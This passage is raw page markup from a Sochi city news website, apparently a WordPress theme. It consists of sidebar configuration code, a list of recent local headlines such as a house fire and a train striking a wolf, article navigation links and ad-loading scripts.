tdBlock();block_tdi_273.id="tdi_273";block_tdi_273.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-7469","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_273","tdc_css_class":"tdi_273","tdc_css_class_style":"tdi_273_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":7469,"live_filter_cur_post_parent_id":0}';block_tdi_273.td_column_number="1";block_tdi_273.block_type="td_flex_block_3";block_tdi_273.post_count="5";block_tdi_273.found_posts="12834";block_tdi_273.header_color="";block_tdi_273.ajax_pagination_infinite_stop="";block_tdi_273.max_num_pages="2567";tdBlocksArray.push(block_tdi_273);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_273 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-prijut-dlja-zhivotnyh-vzjal-pod-opeku-bolshe-tysjachi-sobak/"  rel="bookmark" class="td-image-wrap " title="В Сочи приют для животных взял под опеку больше тысячи собак" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2148682949-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-prijut-dlja-zhivotnyh-vzjal-pod-opeku-bolshe-tysjachi-sobak/"  rel="bookmark" title="В Сочи приют для животных взял под опеку больше тысячи собак">В Сочи приют для животных взял под опеку больше тысячи собак</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:13:34+03:00" >21 января, 2026</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochinskom-galicyno-sgorel-chastnyj-dom/"  rel="bookmark" title="В сочинском Галицыно сгорел частный дом">В сочинском Галицыно сгорел частный дом</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:14:06+03:00" >19 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/cennye-zemli-sovhoza-pobeda-izjaty-u-arendatorov-v-sochi/"  rel="bookmark" title="Ценные земли совхоза «Победа» изъяты у арендаторов в Сочи">Ценные земли совхоза «Победа» изъяты у арендаторов в Сочи</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:13:12+03:00" >15 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-jelektrichka-sbila-volka-na-stancii-roza-hutor/"  rel="bookmark" title="В Сочи электричка сбила волка на станции «Роза Хутор»">В Сочи электричка сбила волка на станции «Роза Хутор»</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T18:38:32+03:00" >13 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-sushe-i-na-more-12-janvarja-v-sochi-provedut-planovye-uchebnye-strelby/"  rel="bookmark" title="12 января в Сочи проведут плановые учебные стрельбы">12 января в Сочи проведут плановые учебные стрельбы</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T09:21:06+03:00" >12 января, 2026</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_275 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_276" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_277  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_277,.tdi_277 .tdc-columns{min-height:0}#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_277,.tdi_277 .tdc-columns{display:block}.tdi_277 .tdc-columns{width:100%}.tdi_277:before,.tdi_277:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_277{margin-left:-15px;margin-right:-15px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_277{margin-left:-10px;margin-right:-10px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_277{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_277 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_277{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_277{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_277{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_276_rand_style td-element-style" ><style>.tdi_276_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_279  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_279{vertical-align:baseline}.tdi_279>.wpb_wrapper,.tdi_279>.wpb_wrapper>.tdc-elements{display:block}.tdi_279>.wpb_wrapper>.tdc-elements{width:100%}.tdi_279>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_279>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_281 "><style scoped>@media (max-width:767px){.tdi_281{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_283  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_283{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_283,.tdi_283 .tdc-inner-columns{display:block}.tdi_283 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_283{margin-left:-25px;margin-right:-25px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_283{margin-left:-15px;margin-right:-15px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_283{margin-left:-10px;margin-right:-10px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_283{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_283 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_283{width:100%!important}}</style><div class="vc_column_inner tdi_285  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_285{vertical-align:baseline}.tdi_285 .vc_column-inner>.wpb_wrapper,.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_285{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_285{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_285{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><style scoped>@media(min-width:1141px){.tdi_287{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_287{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_287{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_289 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_291  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_291{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_291,.tdi_291 .tdc-inner-columns{display:block}.tdi_291 .tdc-inner-columns{width:100%}.tdi_291{margin-bottom:60px!important}.tdi_291 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_291{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_291{margin-bottom:40px!important}}@media (max-width:767px){.tdi_291{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_293  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_293{vertical-align:baseline}.tdi_293 .vc_column-inner>.wpb_wrapper,.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_293 .vc_column-inner,.tdi_293 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_294 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_294" ><style>.tdi_294{margin-bottom:0!important}@media (max-width:767px){.tdi_294{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_294.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_294 .td-module-container{display:flex;flex-direction:column}.tdi_294 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_294 .td-image-container{display:block;order:0}.ie10 .tdi_294 .next-prev-title,.ie11 .tdi_294 .next-prev-title{flex:auto}.tdi_294 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_294 .tdb-next-post .td-next-prev-image{display:initial}.tdi_294 .next-prev-title{display:flex;align-self:center}.tdi_294 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_294 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_294 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_294 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:18px!important}.tdi_294 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:5px 10px 18px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:16px!important}.tdi_294 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:10px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:13px!important}.tdi_294 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/v-sochi-osvobodyat-zalozhnikov-ot-terroristov-vo-vremya-uchenij-v-chernom-more-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/">В Сочи освободят заложников от террористов во время учений в Черном море | Городской портал Сочи | Sochi24.tv &#8212; все новости города</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/ekspert-obyasnil-azhiotazh-s-nedvizhimostju-v-sochi-lenju-investorov-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/">Эксперт объяснил ажиотаж с недвижимостью в Сочи «ленью» инвесторов | Городской портал Сочи | Sochi24.tv &#8212; все новости города</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_295 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_295" ><div id=tdi_295 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 